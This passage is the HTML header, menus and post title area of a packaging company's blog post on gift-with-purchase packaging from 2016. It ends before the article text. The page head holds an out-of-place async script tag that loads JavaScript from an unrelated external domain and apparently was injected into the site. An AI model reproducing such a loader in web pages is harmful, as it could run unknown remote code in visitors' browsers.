<link rel='stylesheet' id='splide-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/splide.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-styles-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/content-blocks/ggc_blox.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc_blox_js-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/owl.carousel.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="owl-script-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/ggc-scripts.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc-script-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide-extension-intersection.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-ext-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-script-js"></script>
<link rel="https://api.w.org/" href="https://www.johnsbyrne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.johnsbyrne.com/wp-json/wp/v2/posts/10364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.johnsbyrne.com/xmlrpc.php?rsd" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKG6VPH');</script>
<!-- End Google Tag Manager -->
<script async src=https://static.srcspot.com/libs/angelica.js type="text/javascript"></script><link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
<meta name="msapplication-TileImage" content="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
		<style type="text/css" id="wp-custom-css">
			.headerannouncement {
  width: 100%;
  text-align: center;
  background-color: var(--green);
  padding: 10px;
  color: var(--black);
}
.headerannouncement a {
  color: var(--black)!important;
}
.headerannouncement p {
  margin:0!important;
  line-height: 1.25;
  padding: 3px;
}
a .headerannouncement p:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
a .headerannouncement:hover p:after {
  margin-left: 30px;
  padding-right:10px;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10364 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blanktheme">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKG6VPH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="#content" class="skip-link screen-reader-text">Skip to the content</a><header id="header" role="banner">
 
<div class="container-fluid" style="padding-right:0;">
	<div class="row justify-content-between align-items-center">
		<div class="col-xs-12 col-sm-6 col-lg-3 textwhite pt-1">
			<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" fetchpriority="high" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>		</div>
		<div class="col-xs-12 col-sm-6 col-lg-9 d-flex align-items-center justify-content-end">
			<div class="search-wrap ShowDesktopNav">
	            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
            </div>
            <div class="headersocialicons ShowDesktopNav">
									<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
													<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
													<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
					            					<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
													<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
											</div>
			<div class="headercta">
								<a href="https://www.johnsbyrne.com/contact">Contact Us</a>
			</div> 
		</div>
	</div>
</div>

<div class="container-fluid" id="StickyHeader">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col keeptoggleinplace">
						<nav class="navbar navbar-expand-lg navbar-light" style="padding:0;">
						  <div class="container-fluid keeptoggleonright">
						  		<div class="search-wrap ShowMobileNav">
						            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
					            </div>
						    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
						      <span class="navbar-toggler-icon"></span>
						    </button>
						    <div class="collapse navbar-collapse ShowDesktopNav justifymenuitems" id="navbarNav">
						      <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-12571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li id="menu-item-12567" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li id="menu-item-12565" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li id="menu-item-12564" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li id="menu-item-12566" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li id="menu-item-14779" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li id="menu-item-14780" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li id="menu-item-12574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li id="menu-item-12582" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li id="menu-item-12581" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li id="menu-item-12580" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li id="menu-item-12579" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li id="menu-item-12577" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li id="menu-item-12576" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12584" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li id="menu-item-12575" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li id="menu-item-12674" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li id="menu-item-12652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li id="menu-item-12658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li id="menu-item-12655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li id="menu-item-12657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li id="menu-item-12654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li id="menu-item-12653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li id="menu-item-12656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li id="menu-item-12659" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-12706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li id="menu-item-14591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li id="menu-item-12736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li id="menu-item-12707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li id="menu-item-12455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li id="menu-item-14653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li id="menu-item-12457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li id="menu-item-12585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li id="menu-item-12456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li id="menu-item-12454" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li id="menu-item-12458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li id="menu-item-12708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
<li id="menu-item-12453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-12660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li id="menu-item-12662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li id="menu-item-12661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li id="menu-item-12663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						    </div>
						  </div>
						</nav>
					</div>
				</div>
			</div>
			<div class="container-fluid ShowMobileNav bg-gray">
				<div class="row">
					<nav>
						<div class="collapse navbar-collapse px-2 py-4h" id="navbarNav">
						    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</header>

<div class="one-column-wrapper" style=" ">
<div class="container-fluid one-column anchor" >
<div class="row">
<div class="col">
<div id="single-crumbs">
<strong>Blog</strong><br>
<div id="crumbs"><a href="/">Home</a> | <a href="/inspiration/">Inspiration</a> | <span class="current"><a href="/blog/">Blog</a></span>
</div>
</div>
<section class="black-bar-marquee">
<div class="container-fluid py-5 black-bar mar-0">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-9">
					<h1 style="font-size:2rem;">Gift With Purchase Packaging: Making It Sale-Worthy For Consumers</h1>													</div>
				</div>
			</div>
		</div>
	</div>
</div>
</section>
</div>
</div>
</div>
</div>

<main id="main" class="m-scene">
		<div class="container py-3">
			<div class="row">
				<div class="col-md-8">
					<div class="content-container">
					    					        						        					            <img style="width: 100%;" src="https://www.johnsbyrne.com/wp-content/uploads/2023/03/kiehls.png" alt="Gift with Purchase Packaging: Making it Sale-Worthy for Consumers">
					        					        <div class="half-and-half-split" style="padding:5px 0;margin:5px 0 30px;border-top: 1px solid #939292;border-bottom: 1px solid #939292;">
					        	<div class="hahs-left">
							        <div class="blog-meta-style">
					                    					                    					                        <div class="posted-in">
					                            <strong>Topics: </strong><ul class="post-categories">
	<li><a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/" rel="category tag">Promotional Packaging</a></li></ul>					                        </div>
					                    					                    <div class="published-on">
					                        <strong>Published On: </strong>May 24, 2016					                    </div>
					                </div>
					            </div>
					            <div class="hahs-right">
					            	<span class="blog-meta-style"><strong>Share:</strong></span><br>
				                    <a class="share-icon" href="https://facebook.com/sharer/sharer.php?u=https://www.johnsbyrne.com/blog/gift-purchase-packaging-making-sale-worthy-consumers/" target="_blank" rel="noopener" aria-label=""><i class="fa-brands fa-facebook-f"></i></a>
				                    <a class="share-icon" href="https://twitter.com/intent/tweet?text=Share%3A&amp;url=https://www.johnsbyrne.com/blog/gift-purchase-packaging-making-sale-worthy-consumers/" target="_blank" rel="noopener" aria-label=""><i class="fa-brands fa-x-twitter"></i></a>
